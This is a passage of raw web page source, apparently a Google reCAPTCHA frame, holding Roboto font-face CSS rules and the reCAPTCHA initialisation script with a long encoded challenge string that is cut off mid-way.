  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="IBm5LyAwzpwvbfo5at7Ymw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="IBm5LyAwzpwvbfo5at7Ymw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IBm5LyAwzpwvbfo5at7Ymw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5V/Nh1DwpnDq07DkcOiZcOfw4ITwpdaLcOSbsOOwpYtw5wkdB/[base64]/[base64]/[base64]/DhAAwwo7DvMOjw5AVw6zDt8OXAcOPHgRawozCuwPDlkM6wqXCuw9swq3DrcKEeVwYKMOkGBVXeUzDpMK/ccK3wpnDnsO1fEMjwo9HWMOXfcO8M8OiOMOIFsOPwo/[base64]/IsO2N8OJw6DCmcO9wprCkmUNFzocUUxtJMKzMMOVw4LDm8OrwqhqwoXDiEE0FsK7TQJnAMO7TUhCw7oSwocZHsKqK8OrAMKRX8OEGcKwwpVXaE/DmMOWw50KTcKOwotNw73CnU/[base64]/Cs8KoFcObfAnCh8OKwrrDn8KcwrV1QcKzw4nDvTnDjMK3wozDksKyZ8KIwp/CscOmB8KIwpTDucO4acKewrdqIMKcwrnCi8O2WcOxFMOpJCXDsD8yw5Vvw4vCi8K3GcKrw4/DlVhPwpDDpcK1wp5vbSjDlMKQU8OrwpvCvnjDrAIFwq1xw78+w7c6FjrCi30vwqnCr8KNdsOGGWnCrcKlwqQww6nDuglcwpdSJxfCnSzDh2V7w5obw692w4pAf0zCqsK/w7IeFBN5D3keYERaacOSIiMMw5pww5DCgcOpwoZALXdCw48yDgZdwr/[base64]/Dt8Odwr9gYcKZQQ7DjDHCoMK0bVXCjWfCvTMiZ8O5fEcKbX7Ds8KKw6A6wqMVV8Ocw6DCtEzDrMOhw6sZwozCs37DlTczQAPCoGk4asKtDcKALcOpSMOKMMKAUiDDn8O7N8OqwobCj8KPBMK+wqRnCm7DoFPDoRDDj8O3w6V7cRLCgB/DnwVawqQGw5IZw4V3VkdowrYLDcOdw7dNwopzQlTCt8OlwqzDoMOtwphBbTzDiU8TRMOBGcKqw7c0wp7CisKAM8KCw5LDr3bCojLCrnvDp1DDkMKsV3LDjwk0Y3bDicOBwpjDkcKDwqLCpsOlwozDtSNnS39WwpfDiD9WZUwfNEU/[base64]/[base64]/CvMO9ccKFwo0ww55Hw6rDpMOTw5oOwqrDo8OAw7h3wpLCusKowrLCqMOgw4YZcAfCicObPMOiwqbDrHhlwoTDoX1Sw5tYw5U+PMKUw61Dw6krw5/[base64]/CnHLDvBcAwoXDiMKbwozDpG1OBMO+w5AhICgFw5hnwr0VKcOQw5ERwpUGMHlTwqpnXcODw73CmMKDwrU3MMOMwqjCkcOwwr9+NCfCpsO4UsKTbxnDuQ0+wrHDqwfCtTtmwrHCiMOFLcOLKH7Ct8KLw5QPN8OMw6/[base64]/[base64]/DocOnZMOmT8KGwoXCnw3DpkrDt2xjEjLCu8OMwo/[base64]/UMOfOEHCrUvDggIALx/[base64]/Dhz/DqGDDmQAFb8O2w544wpEdwp5JbX3Dq8O1C2FwKMOCD2Bxw70UUHvDksKqwq0/NMOUwpphw5jDj8Kqw51qw7bCsRzDlsOswp8CwpHDn8KKwqkfwrcDRcONHcOGTGRMwqzDgcK+w4rDk07CgQcrw4rCizoyMsKHIhspwowYwocGTiHDijYHw7Vywp/Dl8K2wpTCrypbJcK3wqzCucKeCcK9K8Ozw4dLwp3CvsOkdMOucMOvccK4az7CsA98w7vDssKfw7vDjT/Cn8OQw5lrEFzDi3dtw4tiYUXCqXrDvsOkdEN1WcKjKsKDwo3Djht+w77CtmjDvg7DpMOUwoEgWwnCssK4QhVuwrYXwqcrw5TCvcObCRxwwqjDvcKQwrRAEmXDlMOKwo3CuRk1wpbDl8KWIkdcJMK+S8OcwpzDtW7DjsO4w4TDtMOGCMOUGMKzEsOBwprCoUvDrjFSwq/CvB9RODNvw6ADaHYvwovCjEvCqcO8DcOJRsO3c8ONwovCiMKgfcOBwofCqsOLfsOOw53DhcKjAQzDlW/[base64]/ScOIegrCgWHDlsOJw5wHaWjCvy9uwoQ0EMOoemNfwqTCpcONd8O0worCjyEEOsO3Xmc7SMKyUmLDscKaaCnDl8KKwrBzRcKVw7PDo8OBMWJWQjjDmlwMa8KHZgLCisOSw6HCrcOPC8O1w4BuYMK2bcKkU2E6AzvDviZqw6cwwrLDhMOBXsObb8KObEJ/JR7CgQVewpjDuFbCqj55UhoGw4t1RcKYw7JdXVjCvcOffcOgaMO9N8OJZntbfinDvkrDvcOCfMO5e8Oww4HDoBvCn8ONHQ84PhXCmsK7ZVUKPFdDIMKwwp7CjhnCiGfCmhYuwrN/wrPDvjzDlwRPZcKow7DDjmHCo8KSEWnDgBAxwrrCncO/woNKw6Y+H8Ocw5TDssKuOHBVNjLCkDhJwpMYwrhAFMKPwonDi8O8w6RCw5czUQA1aEXDi8KbGhjDncOBdcKGFxXCocKIw5TDk8OXN8OSwrFaEjsJwpfCu8OEfV/CscKnw7fCoMOzwr42CsKCQGILJAZeVMOGUsK1csOLVBrDtQ7CtsOuw5MbT2PDtMKYwojDhzICTsOHw6gNw6QQw5tCworClXhVcyPDixfDtcOge8Khwo8ywonCu8O8w4nDocOqKFd3WX3DpwA5wo3DiQQKAMO9P8KBw6rDucO/wpXDv8K9wpMoK8OVwqPDoMOPVMKlw5ENU8K9w7rCicKUUsKXCSPCvDXDs8OEw4Vue0kuVsKcw7bDqsKBwr5xw7lMw6UAw6diwqM0w4xRCsKWPFsjwoXCisOFwpbCgsKIfzcfwrjCtsO/[base64]/CssO/RSzDpHN3MUvDrTXCrkrCl2lVPDLCvcKZNjwkwpfDg2HDgMOMGcKXN2cxX8ONWsKIw7PCnGvDj8KwDcOywrnCgcKuw4xuCHPCgsKPw4N9w6nDhsOxEcKob8K6woDDjMKjwrVoOcOoT8KHDsOcw7kWwoJlblhTYzvCscKQGEfDj8OSw5xaw6/DhcORFEnDjmxewr7ChSs6CW4PGsKlfcKoGW1Aw6jDjXtMw6/CtiBeLcK+YxLDiMOAwqMOwrx+wo4Fw6PCnsKHwonDg2zCokAzw7VNEcOdb2TDlcObHcOUUjDDug84w7PCsXzDmsO2w4LChwBaIj7DosKZw4RSL8KrwoFjw5rDl2PDokkLw7orwqY6w7XDqHVlw4osaMKXZSoZdg/Ch8K4fwvCpcKiwo5hw5Euw5HChcKvwqUzXcOpwrwbIjbCgsKQw6QwwqsbXcO2w45BI8KpwrLCgkPDqDHCo8KFwq4DcWcbwrtgQ8OhNGQlw5s4KMKBwrDCqEljO8KgRMK3ecKgEsOvGjXDnQHClsOwccKzERxjw7wmehDDjsKkwqg4ZMKWKcO8w7/DvQPChRvDnyx5I8OBFMKNwp3DrFjChQZyajrDrBwnwqVjw7h9w6TCgD/DgcOPAWHDlcKVwo1ZHMKpworDq3DCrMK+wp8Nw4Z4YMK7Y8O+YcKlacKZD8O6fGbCs1HCpcOVw6fDpDzCiSQjwoInG0PDisOww7/CpsObY0rDnz3CmMKmw7zDmnppXcKqwrt8w7bDpAnCtMKlwqQkwrEWU0nDqQ8EfxbDgsK7a8OAGsKQwpnCsDIOW8OEwoQ1w4jCpGh9XsOnwrF4wq/DtcK7wqUYwqJFHzJLwpkZNijDqsO9wrQQw6rDgQUlwrQuViRWRVHCoFp7wofDu8KNSsKBKMO7dzzCj8KTw5LDg8O4w59pwoAdHyHCgzrDjExDwqvCiFY2dDfDqhl5DD8Kw4/CjsKqw5FOwo3CjcOWLcKDHsKiFsOVMwp8w5nDvTPCpEjDmA/CrkLDuMKmA8OQQFs6DU1XNsOGw4Vsw4xqW8KkwqzDq0wGBjgQwqzCvjU0UW7Cky8lwqnCrQUmJsK9T8KRwqfDikBlwqs8w4PCvsKOwoPDpxcbwoBJw4VjwoTDpTgCw4wXKXoNwrsqGcOhw57Dh2Ulw7sELsOjwo/[base64]/OzV/wpcuIsO7M1p9BcK5W8KPOE0Mw4HDmcKxw5NYJXLCrxPDokzDiXcdFFPCgzzCl8KaZsORw7IfWhBKw5RgNjPClRBNeT0sCRtMOyJJwqBRwpBCw6woP8K5BMOCfWXCgC5Ybg/CqcKnw5bDoMOdwpUnfcOKMB/CgWHCmBN2wqpoAsO6bgwxwqsawrXCqcOPw5lWKld4w7prWFjCl8KYYR0BZW9PRmtJaTAqw6JowrHDsTsrw6JRw7Ekwpxdw4tVwp9nwoMSw5zCtBPCthlQwqjDn25FETw9XD4TwqF8L0onTmXCrMKHw7rDp0rDpU7DrQjCplc3MX9dZ8Okw4jDrDJgWsOTw5t1w7/[base64]/w6EGwpTCqVzDrh88w5U4BMKWwpouwpA4ck7CkMKqw7giwrnDrj/CpVpxBHHDq8OnbSIEwoYqwoNfQxnDgjjDisKZw6oiw5zDjGQ9wrYbwqBjEEHCrcK8wpoIwrsewq9Uw7FVwo9rwo8nMRkFwqHCtF/DgcKDwp/DkxMhGsKKw4/DhMKpKGIVEynCk8KcaiHDrMO1asOowoHCpB9IDsK6wrohWsOmw5tZVMKNDcK5Tmx2wovClcO2wq3CgE0EwoxgwpXCmxPDicKGQ3thw5xRw7pRJDHDosOiQkvCki0lwp1dwq4HZMOcdwUYw6LClMK0PMKFw4pAw5p/[base64]/Dt8ONOHRZw4nDvsOEwq9qw5TCgsOAw5DDqcKFZnHDl1HCtk/[base64]/DhBDDuVonaMKvB2fChAnDuHkdbANzw6Iaw7FEwoROw5DDonHDkMKMw6cNIcK0I1nCgBQIwrvCkcOVXn9dUsO8HMO1XW/DqcKrSBR2w4sUHsKHY8KAYVB9EcOEw4jDgHMrwrErwobDnHrCszfCliYUR23CosOqwp3ChsKRTmPCsMO3Uy46BnAHw5jCjcKkR8KiMXbCmsKuGgVlcDgbw40Tf8OKwrTDm8OAwqF3bsKjDkg4wofDnn9YccKVw7bCgUh5SDFiw5XDhcOdJsOtw4LCuQtIGMK/R17Dhw7Colwmw7g3HcOQc8Ozw6vCnDTDh10FFsKqwqh/QcKiw5XDqsOPw71vJ2FQwqzCjMO0PRVQDGLCiRQ/MMOkYcKkelZpw47CoDDDm8KVLsOtfMKIZsOyTsKVdMOhwrVZw49tLBLCkwNCEzrDvCPDqlI8wrUXUgxpRGY3PSHDrcOOQMOAWcKUw5zDpnzCvmLDqcKZwrfDn1YXw4XCv8O2wpcINMKxNcOqwpfDpW/CqCjCgmwRTsK1M3DDmSgrAMKfw7YZwqkGZsKxPQM9w5rCkgZrZAkWw53DlcKBBDDCl8Ozw5zDlMOZw74WBVprwp3CocK/w7pvL8KUw4XDssKaMMKjw7HCscKiwo/CvUo3bsK+wrN3w4N6IMKOwrzCn8KMESzCpMOJTyjCj8KtBTjCpMK/wrTCpGXDuh7CjMOWwoBHw7rDg8O1M1fDrDrCql7Ds8O0wqDCjwTDrGoAw4E0P8KiWMOyw7vDoiDDpgfCvwjDvzlKLEolwowewrvCuwYNQcOxKcOaw4tVXjICwqs7KHbDnRzDoMOyw7/Dg8K1woAJw4tWw45JbsOrwoMFwovDnsKsw7IFw53Cu8K4RMOXecOiJsOIGTQBwq5DwqZ/G8OEw5gFUAfDkcKZG8KReC3Dm8ObwojDhA7CtMKxw6Q9wqo6woAGw7jCojUXC8KLVGdTLsK/w5R0MgQrwqDCgTfCpzdVwqzDmhjCrmHCsBEGw7odwobDlV95EH3DqEHCl8Kaw7FBw5k2OMK4w6/ChE3DkcOQw5wEwozDtMK4w6jCvDPDmMKTw5MiVsO0NSXCgsOzw6dEMWt3w5VebcKrwo7Cu1nCtcOSw5rCmBXCu8O5aGPDrm/CsmHCmxdiEsK8S8KUbsKlfMKZw6RqbMOybVFhwqJwOMKBw4bDrDoHE09ncUUaw6nDp8O3w5ISa8KtFAARaRB8IcOuP30BIHtpVih/wpRtcMONw44Gwp/CmcOrwr5EWShkEsKuw7wmwqLDtcOWHsOeacKgwozCqMOCPQsawoXCmMOReMK8VsO5wqrCvsOnw6xXZU0hSMKrUzRaH1Jww67DtMKPK24yZSBsfsKdw4luwrNPw508woQZw6PCvURrFcKWw5kNQMOPwqTDhwItw5vDol7CisKmX2zCicOsbBYQw7Fww5R3w4V9Q8K/VcKjIVPCjcOBFsKecwc3fMODwosZw4NZMcONI1gkwpnCnU4cAsK+BlHCiUTDgsKOwqrCil9cP8KrW8KSewLDh8O2bhbCt8ObeVLCo8KrWXnDpMKKCT/CjDDDiBzCtBXDlH/DrzE1worCocORSMKzw5gXwpZ5wpjDvMKnL1dvPxV1wpXDp8Kqw7Ygw5XCinLDgztvIEnCgsKRdEPDocKdKmnDmcK/[base64]/DrsKfwq8GVsOEwp7DlQcAfsKSK8OhDS0ew7xAez/DhsO8TMK3w7gtR8Kmd17Dv2XChcK5wq/Cn8KSwp9fIcKuacKmwo3DtMK8w7xhw4HCuBXCpcKkwoQvTCRuHDshwrLChsK2Q8O7XMKsGzLCoiLCpsK7w6kLwpQ1DMO8TBNYw6nClcKITXdDbn3CisKSM3rDmU98YMO+GsKjUgQ4w5vDosOAwq/DvBIDVMO2w4nCq8K6w5ohw5pCw5p3wpnDrcOAScOjIcO0w4IWwoISIsK/NDYfw5jCqjsiw5XCgwkwwrzDoWvCmEwyw7DCqcO+wp90PizDucOQwpgAMMOqZsKnw5dTNMOKLxQkdm/[base64]/CoMK3wrPDjCV5w4ZTN8Kmw58yPsO/wptwwqZ1clJ8RXXDvj19ZH5Aw41ewqvDpMKEw4/DmQYQwq0SwrYDBgwZw5PDkMKqQ8O7d8KMfcKmfDM6wrRjwojDmFrDkinCu1IwPcOFwrN3D8Kdwrl0wqLDo27Dp3wPwp3DnsK+w5jCn8OXAcOJwqHDjcKnwpVWSsKeTRprw6XCrMOMworCvns/Bz4SIcK5PkXClsKMXSnDgMK0w63CoMKRw4jCtcOdacObw5DDhcOJccKdZcKIwr0uDVzCoWNUdcKaw6fDr8KeXMKZa8Oqw6VjPU/CskvDlBFEfRRLcnlqBVsjwpc1w4Vawq/CpsKxDcKlw7bDuANcRlJ4bsKbVX/[base64]/[base64]/DqsKFMcK8JsO+HcKgw7fDpWHDvQ7DmsOqaMO6wrw8wqzCghhqbRPDugnCpw1iEAk+wpnDlE3CisOcAwHCqMKrOcKTfsKIT0PCm8KHwovDisKuFyDClz/DqUlQwp7CusKzwofCicOjwqRZaz3CkMKKwp5IMcOCw4HDjlPDocOgwoHDgEZqQcO3wo8iL8KDwo/[base64]/[base64]/wqTDoTgKGcOCZsOvw6LCtcKrSnzCtsKWPMO5w7fCi1TDgwHDscOjTjAQwrvDp8OxSyIWw5lSwq47CcKewq1NKcKIwp3Dr2rCnA4lPMKkw4rChRpjw4XCiCBjw4Nrw69sw6stGG3DkQbCl0/[base64]/YcK9wq7ClS8geRDCp8OmMywIw6YKw4XCvcK5YMKPw6NYwrHCl8O4JCQeN8KcX8ODwrjCt1/ClsKVw5TCucKrZMOZwozDksKkFC3CuMKLCsOSwroQBww3IcOQw5NgGsO+wpTCvxfDicKXdBnDlHDDuMOIIsK9w57DiMKqw40Uw5cYw7whw4MBwofDtXZIw6rDt8OIVWcAwp1ow55+w685wpAFDcK+w6XCnX9iRcKHOMOVwpLDhcOOB1DCunvCrMKZHsK/QQXCn8OtwpfCqcOHeXnCqHIMwqJsw5bDg3wPwrc2W1zDncOeW8KJwqHDlhVwwq4zKWfCkAbCtVAcZ8OjcC7DsCbCl3rDj8KwLsK/[base64]/DpcOpdg98IcK3c3XChDA0w4fDgsOTKsORw4rDoAvCpyHDjGfDjwbDq8O9w6bDiMKrw4Mww7/Ck0HDlcKhLz13w6AAwqrCocOhw6fCgMKHwrhHwpnDt8O/Ik3CoEHCqGJ7N8OdBMOUF0xpMi7Ds3okw58Zwq3DqG4uwpYow4lOAhPDrMKNwofDhMKKb8OeC8OIUlPDqVzCumXCucOLBErCnsOcOy0cwofCl3HCisOvwrfCnzbCkAAOwrQaZMKcYFsRwoQxbCTCmsO8w4N/woNsdDfDtwV9wrgpw4XDokHDiMO1w7pTKkPDoiTDusO/LMKZw54rw74lYsKww7PCvlvCuDnDv8OsOcOIDl7ChR8oJsKMGywwwpvCh8K7CkLDkcOUwoQdcTzCtsOuw7XDlcOnwplZFFrDjBHCvMKHYR1GCMKFBcKHw4rCrcK6KVQnwqMxw4zCgcOUdsK1WcO6w7IRVwnDkUcbYcOrw6BTw7/Dm8OxV8KkwozDvyVncUnDg8Kfw57CkjPDvcORbsOfDcO7WB/DkMODwrjDlcOywqzDpsKLPizDlGxWwpR2N8K3KMOVWwPDnhYkPzYbwrPCnVkMDxVvVcKGOMKowqwTwp1qRsKMMCDDn1/DosKgTk7DrDVnBcKcwqnCrHHDiMKZw49LYTfCgsOEwoXDtm8Iw7nDhV7DncOVw6/[base64]/wqLCqMKpVcKxCh4awofDrsO6QiRSwp4gw45yQWfDucOxw5s0YcKkw5rCijADasONwo/Dq3sKwolEMMOrXV7CjXTCuMOsw5Zaw7/CtMKvwrrCvsKlLU3Dj8KJwpQNHcOvw7bDs34DwpwQND4jwqRdw7fDisO6ZDA+w7lPw6/DpcK0QcKbw55ew7IjR8K3wrwjwr3Drj9eKyZpw4AJw7fDosOkwp7Cu0Urwphdw4fDjnPDjMO/[base64]/ClsOXw7w0DwoQwqLDnjHDtG5JFlVIw4fChAcdZD1FDxrDoG5Bw5PCv2HCoSLCgMK2wpbCn10EwoB2dsOvw67DtcKZwp3DunpWw650w5bCmcKsIXJYwpPDqMKsw57DhAbCq8KGBEt4w7xkFA5Iw4HDuBM0w5h0w6oZcsK9e3wpwpYIdsOSwrA0ccKPwobDkMKHwq8yw7/DksOCQMK3wonDosOUZcKRR8KYw6RLwoLDmyZYDlPCihE+PhrDl8Kvwo3Dm8OLwoDDhMOMwoPCvX9Bw73CgcKvw57DvhtFEsKFJTYrAGbDqxzCnRrCjcKbC